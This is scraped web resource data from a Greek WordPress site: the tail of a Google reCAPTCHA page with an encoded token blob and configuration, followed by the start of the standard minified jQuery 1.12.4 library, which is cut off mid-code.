cKew57CoMKuwplEOT7Ci8K8w7/DvVsVBsKGw4DCsRJ1wpFQJ30CwoEcJkTDmFsOw6kqDnF/wp/CuUQrwrpjMMK/[base64]/DqsK4QW8gCsKZwoTDq2g2wqfCpE/[base64]/DoBlofsOHwovCrcO3w7IyFsOwD8Ocw7XDv8O9IDRdw63Cl3/DpsOzGsOewoXDvhzCnTFVX8K+MS5bLMKaw6B5w6YGwqLCmMOtFgZIw6jCoAvDjcKkfhVXw5fCiW3CpsOzwrzDlVzCpz4XCE/DmAwWCMO1wo/DnRbCrcOKNSPDsDNSJGx4asKhXE3ClMO+wopSwol7w79wWsO5w6fDscO+w7nDvFrCuG0HDsKCDMOTL3fCs8OFRg10N8OZez5aES3Dm8KPwqLDrnXDtcKEw68OwoMbwr0iwqg0T0zCtMOmO8KDTcKgBMKyH8KWwr4hw5VfcT8zbkwuw7/DlkDDjnxWwqbCt8O+NiMDIhvDs8KTPiJ7NMK1AzvCqcOcHgcPwppfwrPCkcKbaUrCmCnDosKdwqnCssKfEj/Cun/Dg0vCmcO/PXzDmgQ6IjDCmA4Xwo3DjMO7Wg/DgwEnw5PCo8Ktw4HCrcKLSFJPcgk5C8Kjwo5+NcOaM2Vjw5ouw5zClxDDtsOLw7sqeH0DwqJnw5ZJw4XClhbCmcOWw40Swpcfw5zDuW0POkvDlwDCkmldHykdXcKKwqB0UsO6wprClcO3OMOCwqvClsOeS0pdFB/ClsOrw5EXOkTDv3NvKhwEMMOoIBrCjcKEw5QWYwNlZlLDq8O8IcObQcKzw4HCjsOcOlvChmXDshxywrDDgsOqIDvClQlbVD/Dt3U3w4N4TMOsQGfDmSfDkMKoVFwXG3TCriY/wo0GYhlzwoxTw65gMGXDo8OjwpPCpnY7TsKKOcK8Q8OgVV8JHMKtMsKtwoYJw6jClBdpHRDDijsYKcK4DGRjCwAkOEkUWDHCn2jClU/DmDcUwrNQw653Z8K1DVFuDsKcwqvCgMObw47DrnIywrBGYMO1RcOqdn/[base64]/Cg0R7WRLCrTcGw5kXw5nChxHDicKbw5jDgGYaF8KLwonDu8OxC8Kkwr4Bw5HCqMOLw7DCjsKHw7XDlsO5aR0PemEkw7FLdcO/ccKfBjpMfmJLw5jDkcOAwopQwrDDrG8GwpsAw7zCtSzCl1FhwoHDmyvCpcKhXnFifQDCp8KSccO4w7QkdsK4w7PCiTbCl8KiJMOCGQ/[base64]/Cn8OiAWzCscOnA1EgcMKEbsO8w7VDVlHDr8Kgw7/DuzHCjcOYYMKASsKifsOjXjYjDsK5w7TDslB2wqYXGHPDoBrDrRXCg8O3DDoXw4PDjsObwpXCoMO+wqJmwrwpwpk3w7p0woUhwoTDl8K7w7RnwptEZmrCksKbwqwZwq0Yw5pHPcOMS8K/w7zDisOuw60/c3bDr8O0w5fDuXnDicOYw5HCi8OIwrsPXcOXFMKLbcO9RcK+wq89ZcORWBxCw7TDvAwvw6VXw7PChRTDjcKWAcOuCGTDj8Oaw5TClgEHwolkPx4VwpFEYsOiYcOZwoc2fCJAw5pVZRPCo0g+XsOaXxsNccKmw7zCnQVKZMKeVMKbV8O6AxHDkn/DqsOxwoPCgcKFwo/DvMOOR8Kdwrg1TsK9w6sawrnCiQc0wotswq3ClSzDswUZGcOMVsKUUSF2wpMvTsK9OMOtXQVzL1DDrRzDiFLChTzDvsOmY8KIwqDDvhFWwpcgXMKkJCXCgsOQw7BwZGVvw5M/w6hhdsO4wqUxKCvDtTUhwp5Nw7A6EE8/w73Dh8OueWvCkS/DtcKkQcKTLcKMBihtTcKfw6/CmsO0wo4zRMODw7xDOmoFUn7CiMKSwopmw7IQEMKpwrcoN34HLxfCo0pCwoLCvsOCw5vCu2kCwqIiTkvCkcKvGwR8wrHCi8OdTjoQbXrDrcODwoN0w6/CqcOkOn81w4VMQsO8C8KhXAHCtDMvwqcBw77Du8KdZMObEy9Pw7zCrmAzwqPDosKnw4/CqDgFPlHCksK2w6BYIk5OB8OSHCt9w6ZSw58/XX7CucO7D8OHw7t1w41BwpEDw7tywpQ3w5nCtX3CqEUBQ8OGWkNtRcOxIcOhJyPCpBwtFk91OyA1KcK8wrFJw5MYwrXDh8O8B8KHfcOwwoDCpcKDd1bDrMK4w6XDhi4hwoFkw4/ChMK9PsKMBsOadSZDwq8qc8OJFm07wpTDrhLDmHNLwpZcGBDDlMOEO05HLDfDhcKMwrcgKMOMw7/CqsOUw5/DszhYQWvCn8O/wp7DtQd8wr3DnsO2w4cZwoPCqMOiwovDtsK4FhU8wo/DhQPDln1hwofDg8K/[base64]/[base64]/DkwrCm3zDnsKRTRwzw6fDnB9yw7nCncOkNhXDgsKUbsK5wpM0X8Opw7UWajDDki3DmHzClXpVwpluw7phdcKpw702wpBScRMDw5PDtT/CmQZsw6p/ZWrCgsK/b3Eew6wfCMOxZsOawqvDj8K/QV9awrsXwo82KcO8wpEDHMKRw5tJU8KPwpNldMOJwow9IMKsFMKHKcKnCsKPbcOHFxTCkMOuw4pKwrnDgR3ChFXCmcKjwr8YeFZxCFnCmcOTwqHDlx/CqMKqY8KeQAcpbMK/wrcONsO4wpUbYsO1woRgW8OTHsO6w4svAcK8WsOawpvClypQw4UFX37DgE7CkMOewojDjXNZETbDpMK8wq0Zw4vCmMO1w4XDol/ClCg3FmU/B8OawppyO8Kcw5XCisObQcKLFcKOwpQPwrnDkXDCm8KhWV8fPFXCr8KTKsKbw7bDvcK6N1HCuzXCohlow4bDlcO5w6IWw6DClWbDnVTDpiN/V3Q8BcK6QMO/[base64]/Dsn/DhMODF8K2wpLCviROO2EXPC3CtcKNwqlqw6RawoM3FMKyLMKOwqbDpBTCiSgCw7dJM0/DusKWwoVOd2B7LcKjwq06QcOIdn9rw5o2wqNjWCvCgMOqwpzClcOGFl94w7bCkcKQwrHDmA3DinPDsnHCucKSw4lbw6Rmw7TDvBTCogQDwq0vNi/[base64]/[base64]/[base64]/KUTCpMKzbsKDw4F8I8OCwqVhwoxvwozChsOmwo0oYi/[base64]/DgMOnwrfDpcOYNsK/w6fDiFnCqcOOWMK+w6UiDT7DuMOvF8O/w6xVwop7wq8VScK2d0lZwolpw5UZTcKZw5jDgDVYRsO+GXRfwrvDh8O8wrUnwr83w4I7wp3DkcKBasKjIcOlwqgrwpTDk1TDgMKDNmpgSMO/PsKWa3xpf2LChMOKfMKjwrouIMKHwqpPwpUDw701OMKTwobDq8KqwrMBIsKUZMOTbBHDiMKkwo7DnsKDwrDCoXNYJ8K8wqXCr3w5w5XCvcOjJsOIw53Ct8OzZXFPw67CrzNRwqbCk8KoQ0gOTcOfdD/CvcOwwpvDkydwPMKMN1TDksKRVDcMbsO4X2ltw7DCgU8Iw4RLFHXDmcKSwo/DosOPw4zDv8OjNsOxw6vCt8KfdsOIwqLDq8KmwrDCtHtMN8Ocw5LDrMOLw4U5DjsbS8Oaw4LDkylvw4FXw4XDm3pSwqLDm2/CuMKkw6bDkMODwprCssKDc8KRHsKoUMOxwqJSwpVLw4l0w7HCt8KDw4cyYMKRTXTDoAXCkxnCqMOHwpnCplXDp8KEXQ5dSQ/[base64]/OAHCpQ3Dq8K7wpwGXMOewr94A8OTw7XCj8KQwrrCo8Ouwotiw6IQdcOpw4knwrvChhV8P8Oyw77Ck3p5wrfCpcO+GQx0w6t6wqXCj8KEwr45GsKAwrg0wqXDqcOhKsKfKMOxw4sbDxnCpcOVw55mO0jDvGrCqgQfw4rCtVELwo7Ck8KzNsKGCzsvwq/DicKWDEbDisKhJ2/DrUrDtTPDqBMeXcOIPsOBRcOZw4Fuw7YSwpzCm8KWwqvDoyfCicOhwrAEw5nDnHrDgm1PEz98HyTCs8Kowq4lVsOVwqhXwooJwqIJU8Kow7LCusOLdTB/M8KVw4lswo3Cl35iO8OrXT7CnMO6NMKMfMObw5QTw6tCRMOCAMK4FsKVw6zDuMKvw4XCpsOQOynCoMOFwrcHwpXDqXlTw6Jywp/Csg9fw47Dujsjw5/DlsK5bFcsCMK+w4BWGWvCsX/[base64]/CvsOzw5BDdcOpb0vCoS3Do8OCQF7CuDRfJ8O3wpkfwpDCrsKYPTHChCI8fsKmDcK8BxVjwqM1JMORZMO5RcOYw7x4wqpsG8KKwpVaeQB8wosofsKEw50Tw4F2w5rCrmBKM8OVwo8iw7ITw73ChMOLwonDnMOWdsKAQDUxw7V5XcOEw7/[base64]/wq/[base64]/CukpnwrAcY8OSSMOMwr1TCcOyGGcTwpXCpMOwU8OjwoHDjFt2JcOYw4TCpMO4UzjDm8KsA8OWw67Do8OrLsOaTcKBw5jDt39cwpEWwofCvT1LUMOCbHNIwq/ChBPCgMKUY8O7RMK8w5nClcOzF8KMwoPDg8K0w5NNUBAAwpPDiMOow7IOfMKFUsOmwrUEY8K1w68Jw6LCn8O/[base64]/CqsK9d23ClnTDgMOgUMOhw4nClwFPw41OM8KIcw8sccOjw6Uzwq/DiENfaMKSXhJ9w63Di8KPw5jDn8Krwp/CpMKOw7MZEsKywoV4wrzCs8OVNUAUwoLDn8KdwqXClcOiRcKLw6M/KUtDw6cUwrt1fm99w4EBAcKNwpVSNxPDqS9WTWTCo8K3w5fDjcO8w65pCW3ChE/Cjg3DksOzPw/CrV3CocKgw6gZwrLDgsKzBcKBwpE8QANywqXCjMKfQEU6EsOCXMKuPGbCscKBwqxJM8O+Bhwnw5jCmcOoYcOzw53CvUPCjUkKbDNhXEvDlcOFwqfCnVpaQMOuBcKUw4zDicOXfMO6w7gLGMOjwo81wqtBwr/CjsKdKsKGw4rCnMK5BsKYw7PDrcOOwoTDsgnDlnRUw517dsOdwr3CsMKnWsKSw7/Dq8OEPRQSw6HDksOrVMKLWMKnw68Wb8OKR8Kyw4dkYMKTADFEwqjCq8O6ChleJsKBwqrDli9+VgLChMO6P8OiWnMAeTLDlMOtKTVAbGlqCsK3UgfCn8O5CcKAb8OEwrbCvMOoTRDClEByw5XDhsOQwozCrcO/GBLDs3nCjMOdwr49Mw3CksOvw6TChcKhKcKkw6ALNVbCsHtxLxTDusOBEzzDnVjDjjRrwrVoBz7CtlYww4XDtQk3wo/CvMO8wp7CpBfDmsKBw6VvwrbDtMKmw6ETw41kwpDDtwrCu8O5IA87EMKOVi8RA8OzwrXClsKHw5jChsKuw6vCvMKNaWPDp8OhwoHDnsOgH1BwwoVkaVUAf8KZb8OZHMKLw6hlw7xlABgBw4/DmklYwowuwrXChh4Bwo7CocOowqbCvyNEcn1RSCPCicOuBxs7wqggUMOvw6BpTMOEcMK8wrPCpyHCoMOnw53Chzp1wqzDgw/CsMK7RMKmwobCr1F/wphrGMOcwpZoAxPDum5tZsKVw4jDusORwo/CmyBKw7skOQPCulLCpDHChcO/[base64]/[base64]/[base64]/Dj8KcwqMJRy7CiGTDkzs5w451wqrCisKGw4bCo8Ohw4bCt1traMOkJBYASRnDv1A5w4bDvVnCoRHCtsOcwrAxw4EgI8OFX8KbXsO/[base64]/cEPCpVYww5/DgMOdwpvCjMKxw6LDm8KQwrsVwpzDii40w6cMEhlFZcKpw4zDvWbCmlvCnwlPwrPCv8O3XhvCkyhFKE7CqmfDo1cfwoZ0w4jDnMKFw5/DtXbDtcKEw5rCmMObw7VuNcOZLcO4KD1QKlZfR8K3w6Vwwpl2w59cwr86wrBdwqkgw7DDkMOYMhlowpxKQS3DtsKFN8KAw7bCl8KSJ8OiRRnDp2LCisKUXRrChsKSwpLCn8OWS8OEX8OmJcKAbx7DssKdRBo+wqBFL8Oow4wbwpjDl8KpNxp1wpMiBMKHe8K5HRLClm/DhcKNFMKFScObC8KTSmxCw7d0woIgw6xdRcOOw67CrhnDmcOUwoLDi8KRw77CicKowq/CtMK6w5/CnAhjfn5JacO/wq9JbVzCq2PDkwbDg8OCTMKqw7N/e8KzVcKdDMKxbWZxJMOWEUlxPwLCgD7Duj03JsOvw7XDvcOvw6kJGX3DgEcjwr3DmwrCgEFdwrvDu8KpEyfDoRPCrsO9d3bDtXPCr8ONPMOffcKcw7jDisK8wosaw5nCp8ORcg/DpwDDnzrCo3Ntw4jChlAgZkkjHcOldsKxw5PDnMKFH8OAwosAC8O1wqTDmMK+w4fDgcKlwoLCriPDnSXCtUk/CFLDgmjChQDCvsObPMKuc1VwAFnCocO8Ll7DucOmw7rDssO7OjwxwqHDgADDq8O/w7dpw4AEA8KQIsKjZcK1J3TDsU3CocKpG0BnwrZwwopxwr3Digk6RmdrAsKxw4FJYgnCrcOGVMK2NcK6w7xjwrDDkwPCn0nCoAXDhcK3CMObJU5URTl6dMOCHsOQJ8KgG3ZCwpLCmGnDlMKLAMK1wojDpsOlwrRGF8O/wq3CuDbCj8KQwqPCsBAvwpVYw77Cr8K+w6nDi07DlRstw6vCosKAw7kjwpHDsHc+wq7CjTZhF8O3dsOPw6psw7tGw4vCrcKQNAdHw5R/w6vCuCTDvGrDs2nDv1otw5teUsKbU0vCnB9YVVwMW8KowpTCmhxJw4bDucODw7TDp1odGXo1wqbDgnfDglcLGQQFasOFwoAWXsOow77DlicPMcOCwp/CtMK7S8O/[base64]/CvcOowo/DncKlAsOaeyrDuMOYw4vChFd9w6klScKuw4gLX8OgbE/[base64]/CqcKzAXfDggbDkhXCn8OnWMKew4Bjw7QHwqVVw7NYw44vw4XCpMKfLMOWw47DicKAFMOpFMO+DsOFEsOfw4HDlC8uwrxtw4Awwq7ClCbCu0LClQLDiWjDhCXCjzUGZmcEwoXDpz/DtsKsKRIHNEfDjcKNWAXDhQLDnxzCmcKww5fDksK3EX7DrDcMwqoaw5ZvwqJGwoBUWcKDImh3RHDDtMK/wq1Xw6U0L8Orwo9BwrzDglLCncOpVcK/w6XCg8KWMsK8wojCksO+WMOxN8OZwovDlsOvwpJkw7wawq7DkEgQw4rCrhvDqMKvwpxWw6LCiMOUdlzCo8O1HBbDhm/CvMKHGDfCvsObw5XDsFEtwrxwwrt6CsKoEn9QYTc0w5xgwqHDlC4mC8OtHMKTa8OZw47ClsOyBivCqMO1acK6N8KqwpETwrhrwozCkcKmw6kVwrjCmcKWwqEXw4XDnQ3CtmwlwqUZw5Jfw6LDs3cHGsOIwqrDv8OoE341bMK1w6pRwo/Cj1oqwprDlcKzw6XCksOuw53CgMKXS8O4wrpVwrR+woZSw53CsxMfw43CplvDo0/Dpx1qa8Odwopyw54NPMOnwozDpcK5CBjCihoEICrCo8OdIMKZwpvDuhzClGdKe8K8w65gw7FXBhs5w5DCmsKmYMOaDcKIwoNrwpTDmm/DkcKTGzbDoifCrcO+w7h3HDTDgW1JwqUIwrYIOlnDt8ORw7x5CVvCkMK5bjfDkl00w6TCgD7CikDDjz0dworCvT3Dsx1aLmh1w53CnDjCpcK9aCtGT8OMD37CrMO7w4PDhB3Cr8KMZUR/w61Kwpl6Fw7CmC7Dj8Olw6g9w6TCoFXDmwpTwq3DgCNfHzsNwogPw4nDtcO7w5F1w4FSTcO6TFMgMhJ6YFvCj8KPw4NMwr8nw6TChcOMbcKOLMK1LlzDuDPDqMONPF4BTEpow5ZsC1jDsMKEZMKxwo3CtgnCo8KJwp7CksK+w43Dv33CosKiUg/[base64]/ClE1/c8KzYGLDqsKdYgFXZMOGwq8QDiMeaMOzw47DqQfDncOvRcOjecKCYsK0w60tfh1sDzw2Ux9lwonCsEQhLj1QwrN+w6AFwp7DrDxBbDVOMlXDh8KPw59BTAsQOMOuwr3CvQzDkcKjV3TDn2AFMTVCw7/DvVUmw5Y/SUzDu8ObwrfDsk3CpQPDtnIww6zDoMODw6oOw7FnP3vCo8KkwqzDisO9ScONA8OYwoQRw5E2cFnDi8K8wovCrgRJfmrCnsO3S8Ouw5xqwqHCgWx9DsKQHsKxY0HCokIaDkfDn1bDh8OTwrQGLsKddsKnw41KG8KCB8OJw6/[base64]/[base64]/w4XDvMKwwpMIw67DmsOJVUsyZ8Kpwr/Di8OMw5Y9OCRtwr5HQgfCkQnDqsOww7DCi8Kwc8KLUhbDvFcywokCw5R+w5jCiybDkcKieBrDlx/CvcK2w6rCuQHDlFbCgMOOwo18azbDpWUewoxkw4gnw4NaCMKOCSlpwqLChMKCw7vDrjnDkwzDo2HCoTrCkyJTYcKUKwhEB8KCwoDDgXAIw73CqFXCt8KJI8OmHFvDlsOrw6TDomHClAAawo/[base64]/wrXDtMOXAlTDmsOTS2jCoh1FYnREw7F7w44Yw4fCgMKuw6/CtcOSw5YRW2/DgwMrwrLCm8KtSic2wplkw7p6w7TCicOVwrfDv8ONPixRwr5swpZOeVHCvMKfw7R2wr9MwrY+YzrDkMOpJg96VTrCpsK5T8O/wrbDr8KGacK8w5R6I8Kwwp0vwpvCjcOpWCdjwpA1w4NawrMJwrTCvMKNDMKgwrBvJhfCtjNYw4gFcEBZwqM2wqbDssOZwp/CksODw6okwo19I1zDpMKKwrTDuHjCqcOQTsKTw7nCtcKtTsKxNsOwVW7DncKwUXjDu8KCF8O9Qn/Cs8O2T8Olw5NZfcKDw6HDrVFUwq8nTjNBw4PCsTPCjsO3wp3DhMOSMztAwqfDjcO/[base64]/DhMOoJ8Oew691TcKCGjPCj8OXMCEcB8K7GSAzwpdgScODZBHCi8KpwpnCvhBDYMK9ZUojwrodw57CoMO4MMO7A8Odw6sHw4/[base64]/DhsOpw6fDj1ltw7jDkcKefMKQbRVBcSTDoX0HPcKgwrrCoG8zL15hVRvCpRTDixACw7UbbGjCsBTCuHVxCsK/w7fCh1HCh8OzHigdwrl7ZTx3wrnDncK9w6Ynwqxaw6UawqDDmy0/[base64]/[base64]/[base64]/[base64]/SyjDggPCjMKvJsKhLcOywpDCgMK7XkoIwqfDu8KMEsKtDyzDjHrCucOhw6UMJzHDhwbCs8OXwpjDnE98V8ONw4Rfw4oqwpEUbxdRPjJHw4fDqDtSCsKXwoBLwoVqwpTChcKFwpPCiEU/w5Ytwrk6SWZtwqFAwrBDwqbCrDkyw6PCpsOKw6Z8JcKUd8Kxwq4Mwp3DkS/DisObwqbDhsKowroSRMOvw6YFQMKEwqjDn8Kow4BAb8KewqJ/wr/[base64]/wozCvsKJVU3CkEhmSHjCvRXCgUE8BBxZw5Ahw4bCj8OcwqoEDMKQMUdiOMOLF8KtX8O+woV/wrUJYsOfHGltwobCi8OpwoTDvDp+XHnDkTJeJcKLRm/CikXDlULCusK/d8OGwozCm8OVAsK8UEjChMKVwphrw6tLRMO3wr7Cuz3Cq8K+MxYXwopCw6/CjTDCrXvDpglcwo10JkzCkMOzwrTCt8KjV8Opw6HCixnDliB4RgXCvwwPakROwpTCnsOcdsKhw7UGw7/DnFfCtcO7WH/DqMO7wrTCjRt0w7Rhw7DCpE/DssKSwp9Dwo9xVATCl3TDicKFw6Fjw5LCo8KZw73CkMOaWVtkwqLDrUEyOHTDvMKDA8OYZsK0wqpWQMKaJ8KSwq9UElBmFiB+wp3DtV7ClngOK8OQaGPDpcKMIGjChMKhLsOIw6doA1zDnzkvKwLCnjVhw5VxwoTDkTINw5IDBcK/TQ0pHsOMw4IiwrFcXyxOBsOow542R8KRXcKhZMOSdnzDpcK/w4l+wq/Do8ODw7bCtMOGZAPCg8K8I8O/IMKyDHzDmyvDk8Ohw5jDr8O6w4tkw73Dm8Oew6TCnMOQXH5NEMK0wphTw4jCpmN3fGLCq34/SsOjwprDlsO1wo8SSsKDK8O/U8KZw6fCkDtAN8O+w73DsVzCgMO7QyMOwoLDrgkKR8OtYUvDr8Kfw4J/wqptwprDmjEQw7HCu8OLw7vDoHRGwojDlcOTKGNbw4PCkMOFVMKGwqBHfEJbw7o0wqPDhS1ZwrnChDwCYSDDuXDCnznCmcOWAMOuwoBrcS7CjjXDii3Cvk/Dn1Ewwo9LwoBRwoLDk3vDtmTCrsOYPynChFvDp8KofsKjOQtSLGHDmm4VworCusKYw4XCnsO4worCtTrChk/Dk3DDlDHDj8KAXMOAwospwrRsQW9pwrXCsWFGw4MaB116w6BELcKwPzzCikFIwoYKasK4KcK2wooQw6DDocKqY8O3LMO8CS0\\u003d\x22],null,[\x22conf\x22,null,\x226Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dimossin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t7YiVtiRabbYoNXcLxtY/6kh0wzBrcSXxDAsBAVCpZY\\u003d\x22,1,0,null,1,1769013766110,0,0,[193,135,105,14,191],null,[133,65,46],\x22RC-feLbbfIXRv_csQ\x22,null,null,null,null,null,\x220dAFcWeA7PzpdKExmTmqNQ4CM7__0sLXvnNvnLsGuXENbeAcpVxCrubvYsTz4RHughtcLX58SiILRt7rhO7luNmNdOgLbGb2bpTQ\x22,1769096566109]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp
body_size: 43697
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return 